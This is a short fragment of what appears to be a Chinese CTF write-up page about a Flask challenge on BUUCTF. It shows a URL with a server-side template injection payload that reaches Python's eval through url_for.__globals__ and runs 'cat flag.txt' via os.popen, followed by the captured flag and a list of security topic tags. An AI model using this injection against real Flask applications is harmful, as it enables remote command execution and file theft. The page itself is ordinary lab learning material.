 不安全 0785b29d-16a5-4a4f-b3b9-39e1c8e233c7.node3.buuoj.cn/?name={{url_for.__globals__[%27__builtins__%27][%27eval%27](%27__import__("os").popen("cat%20flag.txt").read()%27)}}
flask 工具使用 中间件 绕过 CTF平台 提权 漏洞靶机 web安全 未授权 论坛&博客 密码学 算法 权限维持 内网渗透&MSF 学习平台 系统安全 python pwn
I ♥ Flask Home
I ♥ Flask & flag{ac5d9982-cc62-4f78-979f-84a54325dd5a}